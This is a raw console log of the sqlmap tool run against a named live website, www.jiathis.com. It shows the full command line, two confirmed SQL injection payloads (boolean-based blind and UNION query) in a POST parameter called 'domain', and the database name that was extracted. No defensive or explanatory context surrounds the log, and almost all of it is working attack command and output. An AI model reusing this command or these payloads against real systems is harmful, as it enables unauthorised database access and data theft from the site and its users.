 D:\py-script\sqlmap\sqlmap-dev>.\sqlmap.py -u "http://www.jiathis.com/event/sear
chwinner/1"  --data="domain=e&uid=e"  --dbms mysql --current-db
    sqlmap/1.0-dev-f110bfe - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:21:35
[11:21:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: domain
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: domain=e%' AND 6467=6467 AND '%'='&uid=e
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: domain=-2195%' UNION ALL SELECT CONCAT(0x7170747371,0x6d435741506d7
76c656a,0x7172687671)#&uid=e
---
[11:21:35] [INFO] testing MySQL
[11:21:35] [INFO] confirming MySQL
[11:21:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[11:21:35] [INFO] fetching current database
current database:    'jiathis'
[11:21:35] [INFO] fetched data logged to text files under 'C:\Users\user\.sqlmap
\output\www.jiathis.com'
[*] shutting down at 11:21:35